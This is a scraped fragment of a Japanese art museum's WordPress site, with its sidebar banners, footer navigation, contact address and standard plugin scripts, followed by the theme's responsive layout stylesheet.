https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/0e45d4a4d416d69647fb22252b061e0f.png?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2025.12.25</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6218/">今年はたくさんのオードブルのご注文をいただきました</a>
   </div>
 </li>
</ol>
</div>
<div class="side_widget clearfix widget_media_image" id="media_image-4">
<a href="https://gotosumiomuseum.com/kikangentei/" rel="httpgotosumiomuseumcomkikangentei" target="_blank"><img width="380" height="100" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner03.jpg?fit=380%2C100&amp;ssl=1" class="image wp-image-861  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner03.jpg?w=380&amp;ssl=1 380w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner03.jpg?resize=300%2C79&amp;ssl=1 300w" sizes="auto, (max-width: 380px) 100vw, 380px" /></a></div>
<div class="side_widget clearfix widget_media_image" id="media_image-2">
<a href="https://gotosumiomuseum.com/tomonokai/"><img width="380" height="100" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner01.jpg?fit=380%2C100&amp;ssl=1" class="image wp-image-858  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner01.jpg?w=380&amp;ssl=1 380w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner01.jpg?resize=300%2C79&amp;ssl=1 300w" sizes="auto, (max-width: 380px) 100vw, 380px" /></a></div>
<div class="side_widget clearfix widget_media_image" id="media_image-3">
<a href="https://gotosumiomuseum.com/notice/"><img width="380" height="100" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner02.jpg?fit=380%2C100&amp;ssl=1" class="image wp-image-859  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner02.jpg?w=380&amp;ssl=1 380w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner02.jpg?resize=300%2C79&amp;ssl=1 300w" sizes="auto, (max-width: 380px) 100vw, 380px" /></a></div>
<div class="side_widget clearfix widget_text" id="text-8">
			<div class="textwidget"><p><a href="https://www.town.biei.hokkaido.jp/geopark.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-1639" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?w=1083&amp;ssl=1 1083w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=120%2C120&amp;ssl=1 120w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>
<div class="side_widget clearfix widget_text" id="text-24">
			<div class="textwidget"><p><a href="https://lin.ee/LxRBMuk"><img loading="lazy" decoding="async" data-recalc-dims="1" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" class="alignnone size-full wp-image-3814" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?w=300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=120%2C120&amp;ssl=1 120w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>
 </div>
 

</div><!-- END #main_col -->


 </div><!-- END #main_contents -->

<div id="footer_wrapper">
 <div id="footer_top">
  <div id="footer_top_inner">

   <!-- footer logo -->
      <div id="footer_logo">
    <div class="logo_area">
 <p class="logo"><a href="https://gotosumiomuseum.com/" title="後藤純男美術館"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2024/12/logo300.png?fit=300%2C54&ssl=1?1769059801" alt="後藤純男美術館" title="後藤純男美術館" /></a></p>
</div>
   </div>
   
   <!-- footer menu -->
      <div id="footer_menu" class="clearfix">
        <div id="footer-menu1" class="footer_menu clearfix">
     <ul id="menu-1" class="menu"><li id="menu-item-1728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1728"><a href="#">美術館のご紹介</a></li>
<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://gotosumiomuseum.com/information/">営業時間・所在地</a></li>
<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1729"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a></li>
<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="https://gotosumiomuseum.com/kannai/">館内のご案内</a></li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://gotosumiomuseum.com/kikangentei/">[期間限定] 割引クーポン券</a></li>
<li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://gotosumiomuseum.com/tomonokai/">後藤純男美術館 友の会</a></li>
<li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443"><a href="https://gotosumiomuseum.com/rental-cycle/">レンタサイクルについて</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1735"><a href="https://gotosumiomuseum.com/guide/">周辺ガイド</a></li>
<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://gotosumiomuseum.com/blogs/">ブログ</a></li>
</ul>    </div>
            <div id="footer-menu2" class="footer_menu clearfix">
     <ul id="menu-2" class="menu"><li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="#">後藤純男</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男 略歴</a></li>
<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://gotosumiomuseum.com/life/">後藤純男～日本画家としての人生</a></li>
<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://gotosumiomuseum.com/nihongagotosumio/">日本画について</a></li>
<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a href="https://gotosumiomuseum.com/notice/">展示会情報</a></li>
</ul>    </div>
            <div id="footer-menu3" class="footer_menu clearfix">
     <ul id="menu-4" class="menu"><li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1744"><a href="#">レストランふらのグリル</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://gotosumiomuseum.com/furanogrill/">営業時間・所在地</a></li>
<li id="menu-item-1746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1746"><a href="https://gotosumiomuseum.com/category/restaurant/">お知らせ・ランチフェア</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://gotosumiomuseum.com/menu/">メニュー（一般のお客様専用）</a></li>
<li id="menu-item-5756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756"><a href="https://gotosumiomuseum.com/menu2/">メニュー（団体のお客様専用）</a></li>
<li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4426"><a href="https://gotosumiomuseum.com/news/4167/">求人情報</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>    </div>
            <div id="footer-menu4" class="footer_menu clearfix">
     <ul id="menu-3" class="menu"><li id="menu-item-1741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1741"><a href="https://gosmi.stores.jp/">オンライン通販</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1742"><a href="https://gotosumiomuseum.com/category/museum_goods/">ミュージアムグッズ</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://gotosumiomuseum.com/museum_shop/">ミュージアムショップ</a></li>
<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4956"><a href="https://gotosumiomuseum.com/news/4941/">2025年カレンダー 壁掛けタイプ 発売開始</a></li>
</ul>    </div>
               </div>
   
  </div><!-- END #footer_top_inner -->
 </div><!-- END #footer_top -->

 <div id="footer_bottom">
  <div id="footer_bottom_inner" class="clearfix">

   <!-- footer logo -->
   
   <!-- social button -->
      <ul class="clearfix" id="footer_social_link">
                <li class="insta"><a class="target_blank" href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
                       </ul>
   
   <!-- footer bottom menu -->
      <div id="footer_menu_bottom" class="clearfix">
    <ul id="menu-footer" class="menu"><li id="menu-item-1531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1531"><a href="https://gotosumiomuseum.com/">〒071-0524　北海道空知郡上富良野町東4線北26号　TEL：0167-45-6181　FAX：0167-45-6271　後藤純男美術館</a></li>
</ul>   </div>
   
  </div><!-- END #footer_bottom_inner -->
 </div><!-- END #footer_bottom -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://gotosumiomuseum.com/">後藤純男美術館</a></p>

</div><!-- /footer_wrapper -->


 <div id="return_top">
    <a href="#body"><span>PAGE TOP</span></a>
   </div>


 
  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://gotosumiomuseum.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gotosumiomuseum.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"single_widget","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-24"]},{"sidebar":"page_widget","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-26"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"147616089","post":"2643","tz":"9","srv":"gotosumiomuseum.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "147616089", "2643" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/gotosumiomuseum.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/gotosumiomuseum.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/responsive.css?ver=3.5
body_size: 7031
content:
@charset "utf-8";

body { min-width:0; }


/* レイアウト */
#global_menu_wrap {
  height:auto; min-width:0; width:100%; background:none; border-bottom:none;
}

#header { height:55px; width:100%; min-width:0; background:#fff; position:relative; left:0px; top:0px; z-index:100; margin:0; }
#header_inner { width:100%; min-width:0px; height:55px; margin:0; position:relative; }

#main_contents { width:auto; margin:0 auto; padding:0; }
#main_col { width:auto; margin:0; padding:30px 20px; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; }
#left_col { width:auto; float:none; }
#side_col { width:auto; float:none; }

.page-template-page-noside #main_col, .error404 #main_col { width:auto; float:none; margin:0 auto; }

.post_content p { line-height:2; margin:0 0 1em 0; font-size: 14px; }
#related_post li .image { margin-bottom:7px; }


/* ----------------------------------------------------------------------
 固定ページテンプレート
---------------------------------------------------------------------- */
.page_content_headline { margin:0 0 25px; text-align:center; }
.page_content_headline h3 { font-size:21px; margin:0; line-height:160%; }
@media screen and (max-width:550px) {
.page_content_headline { margin:0 0 20px; text-align:left; }
}
.page_content_one_column { margin:0 -20px 10px; }
.page_content_one_column .image { width:100%; height:auto; display:block; margin:0 0 15px; }
.page_content_one_column .post_content { padding:0 20px; font-size:13px; }

.page_content_two_column { margin:0; }
.page_content_two_column .content .image {
  width:40%; float:left; margin:0 15px 0 0;
  width:-webkit-calc(40% - 15px); width:-moz-calc(40% - 15px); width:calc(40% - 15px);
}
.page_content_two_column .content .post_content {
  width:60%; float:left; padding:0 0 0 15px; position:relative; font-size:14px;
  -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;
}
.page_content_two_column .content { width:100%; margin:0; }
@media screen and (max-width:550px) {
  .page_content_two_column .content { margin:0; }
  .page_content_two_column .content .image { float:left; width:100%; height:auto; display:block; margin:0 0 15px; }
  .page_content_two_column .content .post_content { float:none; width:100%; margin-top:20px; padding:0; }
}

.page_content_three_column { margin:0; }
.page_content_three_column .content .image {
  width:40%; float:left; margin:0 15px 0 0;
  width:-webkit-calc(40% - 15px); width:-moz-calc(40% - 15px); width:calc(40% - 15px);
}
.page_content_three_column .content .post_content {
  width:60%; float:left; padding:0 0 0 15px; position:relative; font-size:13px;
  -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;
}
.page_content_three_column .content { width:100%; margin:0; }
@media screen and (max-width:550px) {
  .page_content_three_column .content { margin:0; }
  .page_content_three_column .content .image { float:left; width:100%; height:auto; display:block; margin:0 0 15px; }
  .page_content_three_column .content .post_content { float:none; width:100%; margin-top:20px; padding:0; }
}

.page_content_one_column2 { margin:0 0 15px 0; }
.page_content_one_column2 .image {
  width:40%; float:left; margin:0 15px 0 0;
  width:-webkit-calc(40% - 15px); width:-moz-calc(40% - 15px); width:calc(40% - 15px);
}
.page_content_one_column2 .post_content {
  width:60%; float:left; padding:0 0 0 15px; position:relative; font-size:13px;
  -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;
}
@media screen and (max-width:550px) {
  .page_content_one_column2 { margin:0; }
  .page_content_one_column2 .image { width:100%; height:auto; display:block; margin:0 0 30px 0; }
  .page_content_one_column2 .post_content { float:none; width:100%; padding:0; }
}




/* ----------------------------------------------------------------------
 トップページ
---------------------------------------------------------------------- */
/* 全画面 */
.home #top { width:100%; height:100vh; position:relative; min-width:0; position:relative; }

/* スライダー */
#header_slider { min-width:0; }


/* 動画 */
#header_video { min-width:0; }


/* 共通部分 */
.index_content1 { width:100%; padding:25px 0 50px; }
.index_content2 { min-width:0; }
.index_content_header { text-align:center; padding:0 20px; margin-bottom:0; }
.index_content_header3 { text-align:center; padding:0 20px; margin-bottom:0; }
.index_content_header .headline { font-size:20px; margin:0 0 5px; line-height:160%; text-align:left; }
.index_content_header3 .headline { font-size:28px; margin:0 0 10px; line-height:160%; text-align:center; }
.index_content_header .desc { font-size:14px; line-height:200%; text-align:left; }
.index_content_header3 .desc { font-size:14px; line-height:200%; text-align:left; }
.index_wide_image { min-width:0; height:250px; overflow:hidden; }
.index_wide_image .image img { height:250px; width:auto; }
.index_wide_image .caption { padding:0 20px; }
.index_wide_image .caption .title { font-size:32px !important; line-height:160%; text-align:left; }
@media screen and (max-width:485px) {
  .index_wide_image { height:190px; }
  .index_wide_image .image img { height:190px; width:auto; }
  .index_wide_image .caption .title { font-size:20px !important; text-align:center; }
}


/* コンテンツ１ */
.index_box_list { padding:40px 0 0; display:block; }
.index_box_list .box {
  width:100%; float:none; margin:0 0 30px 0; padding:0 20px;
  -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;
}
.index_box_list .image {
  width:40%; float:left; margin:0 15px 0 0;
  width:-webkit-calc(40% - 15px); width:-moz-calc(40% - 15px); width:calc(40% - 15px);
}
.index_box_list .info {
  width:60%; float:left; padding:0 0 0 15px; position:relative; 
  -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;
}
.index_box_list .headline { font-size:28px; margin:0 0 20px; text-align: center; }
.index_box_list .desc { margin:0 0 20px; font-size:14px; line-height: 200%;}
.index_box_list .link { position:relative; margin:0; right:0; left:0; bottom:auto; width:140px; height:40px; line-height:40px; font-size:14px; }
.index_box_list .link:after { font-size:13px; }

@media screen and (max-width:550px) {
  .index_box_list .box { margin:0; }
  .index_box_list .image { width:100%; float:none; margin:0 0 30px 0; }
  .index_box_list .info { width:100%; float:none; padding:0; position:relative;  }
  .index_box_list .link { margin:0 auto 30px; }
  .index_box_list .box3 .link { margin-bottom:0; }
  .index_box_list .desc { font-size:14px; }
}

/* 特別ページ */
#index_dis_list { margin:0 10px 0 20px; }
#index_dis_list li { width:50%; margin:0 10px 10px 0; width:-webkit-calc(50% - 10px); width:-moz-calc(50% - 10px); width:calc(50% - 10px); }
#index_dis_list li:nth-child(2n) { margin:0 0 10px 0; }
#index_dis_list li .caption { 
  opacity:1; position:absolute; width:100%; padding:15px; top:auto; bottom:0; left:0;
  background:rgba(0,0,0,0.4);
  -webkit-transform: none; transform: none; -webkit-transition: none; transition: none;
}
#index_dis_list li:hover .caption {
  top:auto; left:0;
  -webkit-transform: none; transform: none;
}
#index_dis_list li .title { font-size:24px; margin:0; line-height:150%; }
#index_dis_list li .desc p { font-size:14px; margin:0; line-height:160%; }
@media screen and (max-width:550px) {
  #index_dis_list { margin:0; }
  #index_dis_list li { float:none; width:auto; position:relative; margin:0 20px 5px !important; }
}


/* お知らせ */
.index_content_header2 { margin: 0 0 20px 0; }
.index_content_header2 .headline { float:none; font-size:22px !important; margin:0 20px; line-height:150%; }
.index_content_header2 .link { float: none; position: absolute; left: 0; bottom: 25px; width: 100%; height: 40px; }
.index_content_header2 .link a { width:140px; height:40px; line-height:40px; font-size:14px; display: block; margin: 0 auto; float: none; }
.index_content_header2 .link a:after { font-size:13px; }

#index_news { position:relative; padding-bottom:40px; }
#index_news_list { margin:0 20px; }
#index_news_list li { float:none; width:100%; height:auto; margin:-1px 0 0 0; padding:15px; }
#index_news_list li:nth-child(even) { margin-right:0; }
#index_news_list li .date { float:none; width:auto; font-size:11px; line-height:180%; margin:0 0 5px 0; font-weight:bold; }
#index_news_list li .title { float:none; width:auto; line-height:170%; margin:0; display:block; font-size: 14px; }


/* ブログ */
#index_blog { position:relative; padding-bottom:10px; }
#index_blog_list { margin:0 -20px 0 0; }
#index_blog_list li .image { margin: 0 0 15px 0; }
#index_blog_list li .title { font-size:14px !important; line-height: 190%; }
#index_blog_list li .date{ font-size: 12px; }
.home #index_blog_list { margin:0 0 0 20px; }
#index_blog_list li, #index_blog_list li:nth-child(3n) {
  width:50%; margin:0 20px 30px 0;
  width:-webkit-calc(50% - 20px); width:-moz-calc(50% - 20px); width:calc(50% - 20px);
}
#index_blog_list li li { width:auto; margin:0; font-size:14px; }
@media screen and (max-width:550px) {
  #index_blog_list { margin:0; }
  .home #index_blog_list { margin:0 20px 10px; }
  #index_blog_list li, #index_blog_list li:nth-child(3n) { display:block; width:100%; margin:0 0 25px 0; }
  #index_blog_list li li { float:left; width:auto; margin:0; font-size:14px; }
}

/* 特別ページのスライダー */
#index_dis_slider { width:100%; height:250px; min-width:0; overflow:hidden; }
#index_dis_slider .image img { height:250px; width:auto; }
#index_dis_slider .caption {
  position:absolute; padding:0 20px; text-decoration:none; color:#fff; display:block;
  top:50%; left:0; top:-webkit-calc(50% + 5px); top:-moz-calc(50% + 5px); top:calc(50% + 5px);
  -webkit-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0);
  -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;
}
#index_dis_slider .title { font-size:32px !important; margin:0; font-weight:400; }
#index_dis_slider .desc { font-size:14px !important; margin:0 0 20px 0; font-weight:400; }
#index_dis_slider .desc p { line-height:180%; font-size: 14px; }
#index_dis_slider .link { height:40px; width:140px; line-height:40px; font-size:14px;}
#index_dis_slider .link:after  { font-size:13px; }
#index_dis_slider .slick-arrow  { display:none !important; }
@media screen and (max-width:485px) {
  #index_dis_slider { height:190px; }
  #index_dis_slider .image img { height:190px; width:auto; }
  #index_dis_slider .title { font-size:28px !important; margin:0; }
  #index_dis_slider .desc { margin:0 0 15px 0; }  
}




/* ----------------------------------------------------------------------
 お知らせ
---------------------------------------------------------------------- */
#news_list_archive { border-top:none; }
#news_list_archive li { padding:25px; }
#news_list_archive .image {
  width:35%; margin:0 20px 0 0; 
  width:-webkit-calc(35% - 20px); width:-moz-calc(35% - 20px); width:calc(35% - 20px);
}
#news_list_archive .content { float:left; width:65%; }
#news_list_archive .title { line-height:200%; margin:0 0 0 0; display:block; font-size:14px; font-weight: normal; }
#news_list_archive .date { font-size:12px; }
#news_list_archive .date:before { top:0px; }
#news_list_archive .excerpt { font-size:13px; }

@media screen and (max-width:550px) {
  #news_list_archive li { padding:25px 20px 20px; }
  #news_list_archive li:last-child { margin-bottom:10px; }
  #news_list_archive .image { float:none; width:100%; margin:0 0 20px 0; }
  #news_list_archive .content { float:none; width:100%; }
  #news_list_archive .title { margin-top:10px; }
  #news_list_archive .no_image .content { float:none; width:100%; }
}




/* ----------------------------------------------------------------------
 特別ページ
---------------------------------------------------------------------- */
/* ヘッダー画像 */
#header_image { min-width:0; height:200px; overflow:hidden; }
#header_image .image{ width: 100%; height: 200px; overflow: hidden; position: relative; }
#header_image .image img { height:auto; width:auto;
position: relative;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
max-width: inherit; }
#header_image .caption { top:50%; padding:0 20px; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; }
#header_image .title { font-size:28px !important; line-height:160%; }
#header_image.no_image { height:150px; background:#000; }
@media screen and (max-width:485px) {
  #header_image .title { font-size:20px !important; }
}


/* アーカイブページのキャッチフレーズ */
#dis_header_archive { text-align:left; margin:0 0 25px; }
#dis_header_archive .headline { font-size:21px !important; line-height:160%; margin:0 0 20px 0; font-weight:bold; }
#dis_header_archive .desc { font-size:14px; line-height:200%; }


/* 一覧 */
#dis_list_archive { min-width:0; overflow:hidden; }
#dis_list_archive .image img { height:200px; width:auto; overflow:hidden; }
#dis_list_archive .caption { padding:0 20px; top:50%; top:-webkit-calc(50% + 5px); top:-moz-calc(50% + 5px); top:calc(50% + 5px); }
#dis_list_archive .active .caption { opacity:1; }
#dis_list_archive .title { font-size:32px !important; margin:0 0 10px 0; }
#dis_list_archive .desc { margin:0; }
#dis_list_archive .desc p { font-size:14px; line-height:140%; }
#previous_next_page { padding-top:25px; }
@media screen and (max-width:485px) {
  #dis_list_archive .title { font-size:24px !important; margin:0 0 10px 0; }
  #dis_list_archive .desc p { font-size:12px !important; }  
}
/* 詳細ページ */
#dis_single_title { margin:0 0 30px 0; }
#dis_single_title .title { float:none; font-size:24px; }
#dis_single_title .desc { float:none; margin:10px 0 0 0; font-size:14px; }

/* スライダー */
#single_slider_wrap { width:100%; position:relative; float:none; margin:0 0 40px 0; overflow:hidden; }
#single_slider { width:100%; height:auto; margin:0 0 5px 0; }
#single_slider_nav { width:100%; width:-webkit-calc(100% + 5px); width:-moz-calc(100% + 5px); width:calc(100% + 5px); }
#single_slider_nav .item { margin:0 5px 0 0; cursor:pointer; background:#000; display:block; }
#single_slider_nav .item:after { display:none; }
#single_slider_nav .item.slick-current img { opacity:0.6; }

/* タブ */
#single_tab { margin:0; padding:10px 0 0 0; position:relative; z-index:2; bottom:0; clear:both; margin:0 0 10px 0; }
#single_tab li { float:left; list-style-type:none; margin:0 -1px -1px 0; padding:0; width:50%; font-size:14px; }
#single_tab li a { display:block; border:1px solid #ccc; padding:0 20px; height:50px; line-height:50px; background:#fbfbfb; text-decoration:none; color:#333; text-align:center; }
#single_tab li a.active, #single_tab li a.active:hover { background:#ddd; }
#single_tab li a:hover { background:#eee; }
#single_tab_contents {
  border:1px solid #ccc; z-index:1; padding:15px 15px 0; 
  -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;
}
#single_tab_contents .headline { font-size:24px; margin:0 0 20px 0; }




/* ----------------------------------------------------------------------
 ヘッダー
---------------------------------------------------------------------- */

/* メニューボタン */
a.menu_button {
   position:absolute; right:0px; z-index:9;
   display:inline-block; font-size:11px; color:#333; width:56px; height:56px; line-height:56px; text-decoration:none;
}
a.menu_button span { text-indent:100%; white-space:nowrap; overflow:hidden; display:block; }
a.menu_button:before {
  font-family:'design_plus'; color:#000; display:block; position:absolute; top:17px; left:20px;
  font-size:18px; width:24px; height:24px; line-height:24px;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
a.menu_button:before { content:'\f0c9'; }
a.menu_button:hover, a.menu_button.active { background:#333; }
a.menu_button:hover:before, a.menu_button.active:before { color:#fff; }


/* グローバルメニュー */
